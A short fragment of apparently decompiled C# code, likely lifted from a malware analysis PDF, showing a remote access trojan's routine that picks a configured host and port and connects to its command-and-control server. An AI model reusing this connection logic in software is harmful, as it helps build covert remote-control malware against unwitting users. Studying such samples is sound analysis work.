 SendBufferSize = 51200
};
if (Settings.Pastebin == "null")
{
string text = Settings.Hosts.Split(new char[] { ',' })[new Random().Next(Settings.Hosts.Split(new char[] { ',' }).Length)];
int num = Convert.ToInt32(Settings.Ports.Split(new char[] { ',' })[new Random().Next(Settings.Ports.Split(new char[]
{ ',' }).Length)]);
if (ClientSocket.IsValidDomainName(text))
{
foreach (IPAddress ipaddress in Dns.GetHostAddresses(text))
{
try
{
ClientSocket.TcpClient.Connect(ipaddress, num);
if (ClientSocket.TcpClient.Connected)
{
break;
}
}
catch
{
}
}
}
else
{
ClientSocket.TcpClient.Connect(text, num);
}
}